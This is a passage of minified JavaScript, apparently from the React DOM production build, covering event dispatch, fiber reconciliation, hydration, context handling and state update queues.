e;case"keydown":case"keyup":x=nO;break;case"focusin":C="focus",x=nP;break;case"focusout":C="blur",x=nP;break;case"beforeblur":case"afterblur":x=nP;break;case"click":if(2===a.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":x=nN;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":x=nz;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":x=nU;break;case tn:case tt:case tr:x=nj;break;case tl:x=nV;break;case"scroll":x=n_;break;case"wheel":x=nW;break;case"copy":case"cut":case"paste":x=nT;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":x=nF}var _=0!=(4&t),N=!_&&"scroll"===n,z=_?null!==w?w+"Capture":null:w;_=[];for(var P,j=u;null!==j;){var U=(P=j).stateNode;if(5===P.tag&&null!==U&&(P=U,null!==z&&null!=(U=Kb(j,z))&&_.push(tf(j,U,P))),N)break;j=j.return}0<_.length&&(w=new x(w,C,null,a,i),s.push({event:w,listeners:_}))}}if(0==(7&t)){if(w="mouseover"===n||"pointerover"===n,x="mouseout"===n||"pointerout"===n,!(w&&a!==eL&&(C=a.relatedTarget||a.fromElement)&&(Wc(C)||C[tz]))&&(x||w)&&(w=i.window===i?i:(w=i.ownerDocument)?w.defaultView||w.parentWindow:window,x?(C=a.relatedTarget||a.toElement,x=u,null!==(C=C?Wc(C):null)&&(N=Vb(C),C!==N||5!==C.tag&&6!==C.tag)&&(C=null)):(x=null,C=u),x!==C)){if(_=nN,U="onMouseLeave",z="onMouseEnter",j="mouse",("pointerout"===n||"pointerover"===n)&&(_=nF,U="onPointerLeave",z="onPointerEnter",j="pointer"),N=null==x?w:ue(x),P=null==C?w:ue(C),(w=new _(U,j+"leave",x,a,i)).target=N,w.relatedTarget=P,U=null,Wc(i)===u&&((_=new _(z,j+"enter",C,a,i)).target=P,_.relatedTarget=N,U=_),N=U,x&&C)n:{for(_=x,z=C,j=0,P=_;P;P=vf(P))j++;for(P=0,U=z;U;U=vf(U))P++;for(;0<j-P;)_=vf(_),j--;for(;0<P-j;)z=vf(z),P--;for(;j--;){if(_===z||null!==z&&_===z.alternate)break n;_=vf(_),z=vf(z)}_=null}else _=null;null!==x&&wf(s,w,x,_,!1),null!==C&&null!==N&&wf(s,N,C,_,!0)}e:{if("select"===(x=(w=u?ue(u):window).nodeName&&w.nodeName.toLowerCase())||"input"===x&&"file"===w.type)var V,A=ve;else if(me(w)){if(nX)A=Fe;else{A=De;var B=Ce}}else(x=w.nodeName)&&"input"===x.toLowerCase()&&("checkbox"===w.type||"radio"===w.type)&&(A=Ee);if(A&&(A=A(n,u))){ne(s,A,a,i);break e}B&&B(n,w,u),"focusout"===n&&(B=w._wrapperState)&&B.controlled&&"number"===w.type&&cb(w,"number",w.value)}switch(B=u?ue(u):window,n){case"focusin":(me(B)||"true"===B.contentEditable)&&(n3=B,n4=u,n8=null);break;case"focusout":n8=n4=n3=null;break;case"mousedown":n5=!0;break;case"contextmenu":case"mouseup":case"dragend":n5=!1,Ue(s,a,i);break;case"selectionchange":if(n2)break;case"keydown":case"keyup":Ue(s,a,i)}if(nQ)n:{switch(n){case"compositionstart":var $="onCompositionStart";break n;case"compositionend":$="onCompositionEnd";break n;case"compositionupdate":$="onCompositionUpdate";break n}$=void 0}else nq?ge(n,a)&&($="onCompositionEnd"):"keydown"===n&&229===a.keyCode&&($="onCompositionStart");$&&(nH&&"ko"!==a.locale&&(nq||"onCompositionStart"!==$?"onCompositionEnd"===$&&nq&&(V=nd()):(nb="value"in(nv=i)?nv.value:nv.textContent,nq=!0)),0<(B=oe(u,$)).length&&($=new nD($,n,null,a,i),s.push({event:$,listeners:B}),V?$.data=V:null!==(V=he(a))&&($.data=V))),(V=n$?function(n,t){switch(n){case"compositionend":return he(t);case"keypress":if(32!==t.which)return null;return nK=!0," ";case"textInput":return" "===(n=t.data)&&nK?null:n;default:return null}}(n,a):function(n,t){if(nq)return"compositionend"===n||!nQ&&ge(n,t)?(n=nd(),ny=nb=nv=null,nq=!1,n):null;switch(n){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return nH&&"ko"!==t.locale?null:t.data}}(n,a))&&0<(u=oe(u,"onBeforeInput")).length&&(i=new nD("onBeforeInput","beforeinput",null,a,i),s.push({event:i,listeners:u}),i.data=V)}se(s,t)})}function tf(n,t,a){return{instance:n,listener:t,currentTarget:a}}function oe(n,t){for(var a=t+"Capture",u=[];null!==n;){var i=n,o=i.stateNode;5===i.tag&&null!==o&&(i=o,null!=(o=Kb(n,a))&&u.unshift(tf(n,o,i)),null!=(o=Kb(n,t))&&u.push(tf(n,o,i))),n=n.return}return u}function vf(n){if(null===n)return null;do n=n.return;while(n&&5!==n.tag);return n||null}function wf(n,t,a,u,i){for(var o=t._reactName,s=[];null!==a&&a!==u;){var w=a,x=w.alternate,C=w.stateNode;if(null!==x&&x===u)break;5===w.tag&&null!==C&&(w=C,i?null!=(x=Kb(a,o))&&s.unshift(tf(a,x,w)):i||null!=(x=Kb(a,o))&&s.push(tf(a,x,w))),a=a.return}0!==s.length&&n.push({event:t,listeners:s})}var tb=/\r\n?/g,ty=/\u0000|\uFFFD/g;function zf(n){return("string"==typeof n?n:""+n).replace(tb,"\n").replace(ty,"")}function Af(n,t,a){if(t=zf(t),zf(n)!==t&&a)throw Error(p(425))}function Bf(){}var tk=null,tw=null;function Ef(n,t){return"textarea"===n||"noscript"===n||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var tS="function"==typeof setTimeout?setTimeout:void 0,tE="function"==typeof clearTimeout?clearTimeout:void 0,tx="function"==typeof Promise?Promise:void 0,tC="function"==typeof queueMicrotask?queueMicrotask:void 0!==tx?function(n){return tx.resolve(null).then(n).catch(If)}:tS;function If(n){setTimeout(function(){throw n})}function Kf(n,t){var a=t,u=0;do{var i=a.nextSibling;if(n.removeChild(a),i&&8===i.nodeType){if("/$"===(a=i.data)){if(0===u){n.removeChild(i),bd(t);return}u--}else"$"!==a&&"$?"!==a&&"$!"!==a||u++}a=i}while(a);bd(t)}function Lf(n){for(;null!=n;n=n.nextSibling){var t=n.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=n.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return n}function Mf(n){n=n.previousSibling;for(var t=0;n;){if(8===n.nodeType){var a=n.data;if("$"===a||"$!"===a||"$?"===a){if(0===t)return n;t--}else"/$"===a&&t++}n=n.previousSibling}return null}var t_=Math.random().toString(36).slice(2),tL="__reactFiber$"+t_,tN="__reactProps$"+t_,tz="__reactContainer$"+t_,tP="__reactEvents$"+t_,tT="__reactListeners$"+t_,tD="__reactHandles$"+t_;function Wc(n){var t=n[tL];if(t)return t;for(var a=n.parentNode;a;){if(t=a[tz]||a[tL]){if(a=t.alternate,null!==t.child||null!==a&&null!==a.child)for(n=Mf(n);null!==n;){if(a=n[tL])return a;n=Mf(n)}return t}a=(n=a).parentNode}return null}function Cb(n){return(n=n[tL]||n[tz])&&(5===n.tag||6===n.tag||13===n.tag||3===n.tag)?n:null}function ue(n){if(5===n.tag||6===n.tag)return n.stateNode;throw Error(p(33))}function Db(n){return n[tN]||null}var tR=[],tM=-1;function Uf(n){return{current:n}}function E(n){0>tM||(n.current=tR[tM],tR[tM]=null,tM--)}function G(n,t){tR[++tM]=n.current,n.current=t}var tI={},tO=Uf(tI),tF=Uf(!1),tU=tI;function Yf(n,t){var a=n.type.contextTypes;if(!a)return tI;var u=n.stateNode;if(u&&u.__reactInternalMemoizedUnmaskedChildContext===t)return u.__reactInternalMemoizedMaskedChildContext;var i,o={};for(i in a)o[i]=t[i];return u&&((n=n.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,n.__reactInternalMemoizedMaskedChildContext=o),o}function Zf(n){return null!=(n=n.childContextTypes)}function $f(){E(tF),E(tO)}function ag(n,t,a){if(tO.current!==tI)throw Error(p(168));G(tO,t),G(tF,a)}function bg(n,t,a){var u=n.stateNode;if(t=t.childContextTypes,"function"!=typeof u.getChildContext)return a;for(var i in u=u.getChildContext())if(!(i in t))throw Error(p(108,function(n){var t=n.type;switch(n.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return n=(n=t.render).displayName||n.name||"",t.displayName||(""!==n?"ForwardRef("+n+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return function Qa(n){if(null==n)return null;if("function"==typeof n)return n.displayName||n.name||null;if("string"==typeof n)return n;switch(n){case ee:return"Fragment";case X:return"Portal";case et:return"Profiler";case en:return"StrictMode";case eo:return"Suspense";case es:return"SuspenseList"}if("object"==typeof n)switch(n.$$typeof){case ea:return(n.displayName||"Context")+".Consumer";case er:return(n._context.displayName||"Context")+".Provider";case eu:var t=n.render;return(n=n.displayName)||(n=""!==(n=t.displayName||t.name||"")?"ForwardRef("+n+")":"ForwardRef"),n;case ec:return null!==(t=n.displayName||null)?t:Qa(n.type)||"Memo";case ef:t=n._payload,n=n._init;try{return Qa(n(t))}catch(n){}}return null}(t);case 8:return t===en?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}(n)||"Unknown",i));return ev({},a,u)}function cg(n){return n=(n=n.stateNode)&&n.__reactInternalMemoizedMergedChildContext||tI,tU=tO.current,G(tO,n),G(tF,tF.current),!0}function dg(n,t,a){var u=n.stateNode;if(!u)throw Error(p(169));a?(n=bg(n,t,tU),u.__reactInternalMemoizedMergedChildContext=n,E(tF),E(tO),G(tO,n)):E(tF),G(tF,a)}var tV=null,tW=!1,tA=!1;function hg(n){null===tV?tV=[n]:tV.push(n)}function jg(){if(!tA&&null!==tV){tA=!0;var n=0,t=e4;try{var a=tV;for(e4=1;n<a.length;n++){var u=a[n];do u=u(!0);while(null!==u)}tV=null,tW=!1}catch(t){throw null!==tV&&(tV=tV.slice(n+1)),eV(eH,jg),t}finally{e4=t,tA=!1}}return null}var tQ=[],tB=0,t$=null,tH=0,tK=[],tq=0,tG=null,tY=1,tZ="";function tg(n,t){tQ[tB++]=tH,tQ[tB++]=t$,t$=n,tH=t}function ug(n,t,a){tK[tq++]=tY,tK[tq++]=tZ,tK[tq++]=tG,tG=n;var u=tY;n=tZ;var i=32-eJ(u)-1;u&=~(1<<i),a+=1;var o=32-eJ(t)+i;if(30<o){var s=i-i%5;o=(u&(1<<s)-1).toString(32),u>>=s,i-=s,tY=1<<32-eJ(t)+i|a<<i|u,tZ=o+n}else tY=1<<o|a<<i|u,tZ=n}function vg(n){null!==n.return&&(tg(n,1),ug(n,1,0))}function wg(n){for(;n===t$;)t$=tQ[--tB],tQ[tB]=null,tH=tQ[--tB],tQ[tB]=null;for(;n===tG;)tG=tK[--tq],tK[tq]=null,tZ=tK[--tq],tK[tq]=null,tY=tK[--tq],tK[tq]=null}var tX=null,tJ=null,t0=!1,t1=null;function Ag(n,t){var a=Bg(5,null,null,0);a.elementType="DELETED",a.stateNode=t,a.return=n,null===(t=n.deletions)?(n.deletions=[a],n.flags|=16):t.push(a)}function Cg(n,t){switch(n.tag){case 5:var a=n.type;return null!==(t=1!==t.nodeType||a.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(n.stateNode=t,tX=n,tJ=Lf(t.firstChild),!0);case 6:return null!==(t=""===n.pendingProps||3!==t.nodeType?null:t)&&(n.stateNode=t,tX=n,tJ=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(a=null!==tG?{id:tY,overflow:tZ}:null,n.memoizedState={dehydrated:t,treeContext:a,retryLane:1073741824},(a=Bg(18,null,null,0)).stateNode=t,a.return=n,n.child=a,tX=n,tJ=null,!0);default:return!1}}function Dg(n){return 0!=(1&n.mode)&&0==(128&n.flags)}function Eg(n){if(t0){var t=tJ;if(t){var a=t;if(!Cg(n,t)){if(Dg(n))throw Error(p(418));t=Lf(a.nextSibling);var u=tX;t&&Cg(n,t)?Ag(u,a):(n.flags=-4097&n.flags|2,t0=!1,tX=n)}}else{if(Dg(n))throw Error(p(418));n.flags=-4097&n.flags|2,t0=!1,tX=n}}}function Fg(n){for(n=n.return;null!==n&&5!==n.tag&&3!==n.tag&&13!==n.tag;)n=n.return;tX=n}function Gg(n){if(n!==tX)return!1;if(!t0)return Fg(n),t0=!0,!1;if((t=3!==n.tag)&&!(t=5!==n.tag)&&(t="head"!==(t=n.type)&&"body"!==t&&!Ef(n.type,n.memoizedProps)),t&&(t=tJ)){if(Dg(n))throw Hg(),Error(p(418));for(;t;)Ag(n,t),t=Lf(t.nextSibling)}if(Fg(n),13===n.tag){if(!(n=null!==(n=n.memoizedState)?n.dehydrated:null))throw Error(p(317));e:{for(t=0,n=n.nextSibling;n;){if(8===n.nodeType){var t,a=n.data;if("/$"===a){if(0===t){tJ=Lf(n.nextSibling);break e}t--}else"$"!==a&&"$!"!==a&&"$?"!==a||t++}n=n.nextSibling}tJ=null}}else tJ=tX?Lf(n.stateNode.nextSibling):null;return!0}function Hg(){for(var n=tJ;n;)n=Lf(n.nextSibling)}function Ig(){tJ=tX=null,t0=!1}function Jg(n){null===t1?t1=[n]:t1.push(n)}var t2=Y.ReactCurrentBatchConfig;function Lg(n,t){if(n&&n.defaultProps)for(var a in t=ev({},t),n=n.defaultProps)void 0===t[a]&&(t[a]=n[a]);return t}var t3=Uf(null),t4=null,t8=null,t5=null;function Qg(){t5=t8=t4=null}function Rg(n){var t=t3.current;E(t3),n._currentValue=t}function Sg(n,t,a){for(;null!==n;){var u=n.alternate;if((n.childLanes&t)!==t?(n.childLanes|=t,null!==u&&(u.childLanes|=t)):null!==u&&(u.childLanes&t)!==t&&(u.childLanes|=t),n===a)break;n=n.return}}function Tg(n,t){t4=n,t5=t8=null,null!==(n=n.dependencies)&&null!==n.firstContext&&(0!=(n.lanes&t)&&(rP=!0),n.firstContext=null)}function Vg(n){var t=n._currentValue;if(t5!==n){if(n={context:n,memoizedValue:t,next:null},null===t8){if(null===t4)throw Error(p(308));t8=n,t4.dependencies={lanes:0,firstContext:n}}else t8=t8.next=n}return t}var t6=null;function Xg(n){null===t6?t6=[n]:t6.push(n)}function Yg(n,t,a,u){var i=t.interleaved;return null===i?(a.next=a,Xg(t)):(a.next=i.next,i.next=a),t.interleaved=a,Zg(n,u)}function Zg(n,t){n.lanes|=t;var a=n.alternate;for(null!==a&&(a.lanes|=t),a=n,n=n.return;null!==n;)n.childLanes|=t,null!==(a=n.alternate)&&(a.childLanes|=t),a=n,n=n.return;return 3===a.tag?a.stateNode:null}var t9=!1;function ah(n){n.updateQueue={baseState:n.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function bh(n,t){n=n.updateQueue,t.updateQueue===n&&(t.updateQueue={baseState:n.baseState,firstBaseUpdate:n.firstBaseUpdate,lastBaseUpdate:n.lastBaseUpdate,shared:n.shared,effects:n.effects})}function ch(n,t){return{eventTime:n,lane:t,tag:0,payload:null,callback:null,next:null}}function dh(n,t,a){var u=n.updateQueue;if(null===u)return null;if(u=u.shared,0!=(2&rB)){var i=u.pending;return null===i?t.next=t:(t.next=i.next,i.next=t),u.pending=t,Zg(n,a)}return null===(i=u.interleaved)?(t.next=t,Xg(u)):(t.next=i.next,i.next=t),u.interleaved=t,Zg(n,a)}function eh(n,t,a){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&a))){var u=t.lanes;u&=n.pendingLanes,a|=u,t.lanes=a,Cc(n,a)}}function fh(n,t){var a=n.updateQueue,u=n.alternate;if(null!==u&&a===(u=u.updateQueue)){var i=null,o=null;if(null!==(a=a.firstBaseUpdate)){do{var s={eventTime:a.eventTime,lane:a.lane,tag:a.tag,payload:a.payload,callback:a.callback,next:null};null===o?i=o=s:o=o.next=s,a=a.next}while(null!==a);null===o?i=o=t:o=o.next=t}else i=o=t;a={baseState:u.baseState,firstBaseUpdate:i,lastBaseUpdate:o,shared:u.shared,effects:u.effects},n.updateQueue=a;return}null===(n=a.lastBaseUpdate)?a.firstBaseUpdate=t:n.next=t,a.lastBaseUpdate=t}function gh(n,t,a,u){var i=n.updateQueue;t9=!1;var o=i.firstBaseUpdate,s=i.lastBaseUpdate,w=i.shared.pending;if(null!==w){i.shared.pending=null;var x=w,C=x.next;x.next=null,null===s?o=C:s.next=C,s=x;var _=n.alternate;null!==_&&(w=(_=_.updateQueue).lastBaseUpdate)!==s&&(null===w?_.firstBaseUpdate=C:w.next=C,_.lastBaseUpdate=x)}if(null!==o){var N=i.baseState;for(s=0,_=C=x=null,w=o;;){var z=w.lane,P=w.eventTime;if((u&z)===z){null!==_&&(_=_.next={eventTime:P,lane:0,tag:w.tag,payload:w.payload,callback:w.callback,next:null});e:{var j=n,U=w;switch(z=t,P=a,U.tag){case 1:if("function"==typeof(j=U.payload)){N=j.call(P,N,z);break e}N=j;break e;case 3:j.flags=-65537&j.flags|128;case 0:if(null==(z="function"==typeof(j=U.payload)?j.call(P,N,z):j))break e;N=ev({},N,z);break e;case 2:t9=!0}}null!==w.callback&&0!==w.lane&&(n.flags|=64,null===(z=i.effects)?i.effects=[w]:z.push(w))}else P={eventTime:P,lane:z,tag:w.tag,payload:w.payload,callback:w.callback,next:null},null===_?(C=_=P,x=N):_=_.next=P,s|=z;if(null===(w=w.next)){if(null===(w=i.shared.pending))break;w=(z=w).next,z.next=null,i.lastBaseUpdate=z,i.shared.pending=null}}if(null===_&&(x=N),i.baseState=x,i.firstBaseUpdate=C,i.lastBaseUpdate=_,null!==(t=i.shared.interleaved)){i=t;do s|=i.lane,i=i.next;while(i!==t)}else null===o&&(i.shared.lanes=0);rX|=s,n.lanes=s,n.memoizedState=N}}function ih(n,t,a){if(n=t.effects,t.effects=null,null!==n)for(t=0;t<n.length;t++){var u=n[t],i=u.callback;if(null!==i){if(u.callback=null,u=a,"function"!=typeof i)throw Error(p(191,i));i.call(u)}}}var t7=(new C.Component).refs;function kh(n,t,a,u){a=null==(a=a(u,t=n.memoizedState))?t:ev({},t,a),n.memoizedState=a,0===n.lanes&&(n.updateQueue.baseState=a)}var rn={isMounted:function(n){return!!(n=n._reactInternals)&&Vb(n)===n},enqueueSetState:function(n,t,a){n=n._reactInternals;var u=L(),i=lh(n),o=ch(u,i);o.payload=t,null!=a&&(o.callback=a),null!==(t=dh(n,o,i))&&(mh(t,n,i,u),eh(t,n,i))},enqueueReplaceState:function(n,t,a){n=n._reactInternals;var u=L(),i=lh(n),o=ch(u,i);o.tag=1,o.payload=t,null!=a&&(o.callback=a),null!==(t=dh(n,o,i))&&(mh(t,n,i,u),eh(t,n,i))},enqueueForceUpdate:function(n,t){n=n._reactInternals;var a=L(),u=lh(n),i=ch(a,u);i.tag=2,null!=t&&(i.callback=t),null!==(t=dh(n,i,u))&&(mh(t,n,u,a),eh(t,n,u))}};function oh(n,t,a,u,i,o,s){return"function"==typeof(n=n.stateNode).shouldComponentUpdate?n.shouldComponentUpdate(u,o,s):!t.prototype||!t.prototype.isPureReactComponent||!Ie(a,u)||!Ie(i,o)}function ph(n,t,a){var u=!1,i=tI,o=t.contextType;return"object"==typeof o&&null!==o?o=Vg(o):(i=Zf(t)?tU:tO.current,o=(u=null!=(u=t.contextTypes))?Yf(n,i):tI),t=new t(a,o),n.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=rn,n.stateNode=t,t._reactInternals=n,u&&((n=n.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,n.__reactInternalMemoizedMaskedChildContext=o),t}function qh(n,t,a,u){n=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(a,u),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(a,u),t.state!==n&&rn.enqueueReplaceState(t,t.state,null)}function rh(n,t,a,u){var i=n.stateNode;i.props=a,i.state=n.memoizedState,i.refs=t7,ah(n);var o=t.contextType;"object"==typeof o&&null!==o?i.context=Vg(o):(o=Zf(t)?tU:tO.current,i.context=Yf(n,o)),i.state=n.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(kh(n,t,o,a),i.state=n.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&rn.enqueueReplaceState(i,i.state,null),gh(n,a,i,u),i.state=n.memoizedState),"function"==typeof i.componentDidMount&&(n.flags|=4194308)}function sh(n,t,a){if(null!==(n=a.ref)&&"function"!=typeof n&&"object"!=typeof n){if(a._owner){if(a=a._owner){if(1!==a.tag)throw Error(p(309));var u=a.stateNode}if(!u)throw Error(p(147,n));var i=u,o=""+n;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(n){var t=i.refs;t===t7&&(t=i.refs={}),null===n?delete t[o]:t[o]=n})._stringRef=o,t)}if("string"!=typeof n)throw Error(p(284));if(!a._owner)throw Error(p(290,n))}return n}function th(n,t){throw Error(p(31,"[object Object]"===(n=Object.prototype.toString.call(t))?"object with keys {"+Object.keys(t).join(", ")+"}":n))}function uh(n){return(0,n._init)(n._payload)}function vh(n){function b(t,a){if(n){var u=t.deletions;null===u?(t.deletions=[a],t.flags|=16):u.push(a)}}function c(t,a){if(!n)return null;for(;null!==a;)b(t,a),a=a.sibling;return null}function d(n,t){for(n=new Map;null!==t;)null!==t.key?n.set(t.key,t):n.set(t.index,t),t=t.sibling;return n}function e(n,t){return(n=wh(n,t)).index=0,n.sibling=null,n}function f(t,a,u){return(t.index=u,n)?null!==(u=t.alternate)?(u=u.index)<a?(t.flags|=2,a):u:(t.flags|=2,a):(t.flags|=1048576,a)}function g(t){return n&&null===t.alternate&&(t.flags|=2),t}function h(n,t,a,u){return null===t||6!==t.tag?(t=xh(a,n.mode,u)).return=n:(t=e(t,a)).return=n,t}function k(n,t,a,u){var i=a.type;return i===ee?m(n,t,a.props.children,u,a.key):(null!==t&&(t.elementType===i||"object"==typeof i&&null!==i&&i.$$typeof===ef&&uh(i)===t.type)?(u=e(t,a.props)).ref=sh(n,t,a):(u=yh(a.type,a.key,a.props,null,n.mode,u)).ref=sh(n,t,a),u.return=n,u)}function l(n,t,a,u){return null===t||4!==t.tag||t.stateNode.containerInfo!==a.containerInfo||t.stateNode.implementation!==a.implementation?(t=zh(a,n.mode,u)).return=n:(t=e(t,a.children||[])).return=n,t}function m(n,t,a,u,i){return null===t||7!==t.tag?(t=Ah(a,n.mode,u,i)).return=n:(t=e(t,a)).return=n,t}function q(n,t,a){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=xh(""+t,n.mode,a)).return=n,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Z:return(a=yh(t.type,t.key,t.props,null,n.mode,a)).ref=sh(n,null,t),a.return=n,a;case X:return(t=zh(t,n.mode,a)).return=n,t;case ef:return q(n,(0,t._init)(t._payload),a)}if(ey(t)||Ka(t))return(t=Ah(t,n.mode,a,null)).return=n,t;th(n,t)}return null}function r(n,t,a,u){var i=null!==t?t.key:null;if("string"==typeof a&&""!==a||"number"==typeof a)return null!==i?null:h(n,t,""+a,u);if("object"==typeof a&&null!==a){switch(a.$$typeof){case Z:return a.key===i?k(n,t,a,u):null;case X:return a.key===i?l(n,t,a,u):null;case ef:return r(n,t,(i=a._init)(a._payload),u)}if(ey(a)||Ka(a))return null!==i?null:m(n,t,a,u,null);th(n,a)}return null}function y(n,t,a,u,i){if("string"==typeof u&&""!==u||"number"==typeof u)return h(t,n=n.get(a)||null,""+u,i);if("object"==typeof u&&null!==u){switch(u.$$typeof){case Z:return k(t,n=n.get(null===u.key?a:u.key)||null,u,i);case X:return l(t,n=n.get(null===u.key?a:u.key)||null,u,i);case ef:return y(n,t,a,(0,u._init)(u._payload),i)}if(ey(u)||Ka(u))return m(t,n=n.get(a)||null,u,i,null);th(t,u)}return null}return function J(t,a,u,i){if("object"==typeof u&&null!==u&&u.type===ee&&null===u.key&&(u=u.props.children),"object"==typeof u&&null!==u){switch(u.$$typeof){case Z:e:{for(var o=u.key,s=a;null!==s;){if(s.key===o){if((o=u.type)===ee){if(7===s.tag){c(t,s.sibling),(a=e(s,u.props.children)).return=t,t=a;break e}}else if(s.elementType===o||"object"==typeof o&&null!==o&&o.$$typeof===ef&&uh(o)===s.type){c(t,s.sibling),(a=e(s,u.props)).ref=sh(t,s,u),a.return=t,t=a;break e}c(t,s);break}b(t,s),s=s.sibling}u.type===ee?((a=Ah(u.props.children,t.mode,i,u.key)).return=t,t=a):((i=yh(u.type,u.key,u.props,null,t.mode,i)).ref=sh(t,a,u),i.return=t,t=i)}return g(t);case X:e:{for(s=u.key;null!==a;){if(a.key===s){if(4===a.tag&&a.stateNode.containerInfo===u.containerInfo&&a.stateNode.implementation===u.implementation){c(t,a.sibling),(a=e(a,u.children||[])).return=t,t=a;break e}c(t,a);break}b(t,a),a=a.sibling}(a=zh(u,t.mode,i)).return=t,t=a}return g(t);case ef:return J(t,a,(s=u._init)(u._payload),i)}if(ey(u))return function(t,a,u,i){for(var o=null,s=null,w=a,x=a=0,C=null;null!==w&&x<u.length;x++){w.index>x?(C=w,w=null):C=w.sibling;var _=r(t,w,u[x],i);if(null===_){null===w&&(w=C);break}n&&w&&null===_.alternate&&b(t,w),a=f(_,a,x),null===s?o=_:s.sibling=_,s=_,w=C}if(x===u.length)return c(t,w),t0&&tg(t,x),o;if(null===w){for(;x<u.length;x++)null!==(w=q(t,u[x],i))&&(a=f(w,a,x),null===s?o=w:s.sibling=w,s=w);return t0&&tg(t,x),o}for(w=d(t,w);x<u.length;x++)null!==(C=y(w,t,x,u[x],i))&&(n&&null!==C.alternate&&w.delete(null===C.key?x:C.key),a=f(C,a,x),null===s?o=C:s.sibling=C,s=C);return n&&w.forEach(function(n){return b(t,n)}),t0&&tg(t,x),o}(t,a,u,i);if(Ka(u))return function(t,a,u,i){var o=Ka(u);if("function"!=typeof o)throw Error(p(150));if(null==(u=o.call(u)))throw Error(p(151));for(var s=o=null,w=a,x=a=0,C=null,_=u.next();null!==w&&!_.done;x++,_=u.next()){w.index>x?(C=w,w=null):C=w.sibling;var N=r(t,w,_.value,i);if(null===N){null===w&&(w=C);break}n&&w&&null===N.alternate&&b(t,w),a=f(N,a,x),null===s?o=N:s.sibling=N,s=N,w=C}if(_.done)return c(t,w),t0&&tg(t,x),o;if(null===w){for(;!_.done;x++,_=u.next())null!==(_=q(t,_.value,i))&&(a=f(_,a,x),null===s?o=_:s.sibling=_,s=_);return t0&&tg(t,x),o}for(w=d(t,w);!_.done;x++,_=u.next())null!==(_=y(w,t,x,_.value,i))&&(n&&null!==_.alternate&&w.delete(null===_.key?x:_.key),a=f(_,a,x),null===s?o=_:s.sibling=_,s=_);return n&&w.forEach(function(n){return b(t,n)}),t0&&tg(t,x),o}(t,a,u,i);th(t,u)}return"string"==typeof u&&""!==u||"number"==typeof u?(u=""+u,null!==a&&6===a.tag?(c(t,a.sibling),(a=e(a,u)).return=t):(c(t,a),(a=xh(u,t.mode,i)).return=t),g(t=a)):c(t,a)}}var rt=vh(!0),rr=vh(!1),rl={},ra=Uf(rl),ru=Uf(rl),ro=Uf(rl);function Hh(n){if(n===rl)throw Error(p(174));return n}function Ih(n,t){switch(G(ro,t),G(ru,n),G(ra,rl),n=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:lb(null,"");break;default:t=lb(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}E(ra),G(ra,t)}function Jh(){E(ra),E(ru),E(ro)}function Kh(n){Hh(ro.current);var t=Hh(ra.current),a=lb(t,n.type);t!==a&&(G(ru,n),G(ra,a))}function Lh(n){ru.current===n&&(E(ra),E(ru))}var rs=Uf(0);function Mh(n){for(var t=n;null!==t;){if(13===t.tag){var a=t.memoizedState;if(null!==a&&(null===(a=a.dehydrated)||"$?"===a.data||"$!"===a.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var rc=[];function Oh(){for(var n=0;n<rc.length;n++)rc[n]._workInProgressVersionPrimary=null;rc.length=0}var rf=Y.ReactCurrentDispatcher,rp=Y.ReactCurrentBatchConfig,rg=0,rm=null,rv=null,ry=null,rk=!1,rw=!1,rS=0,rE=0;function Q(){throw Error(p(321))}function Wh(n,t){if(null===t)return!1;for(var a=0;a<t.length&&a<n.length;a++)if(!n1(n[a],t[a]))return!1;return!0}function 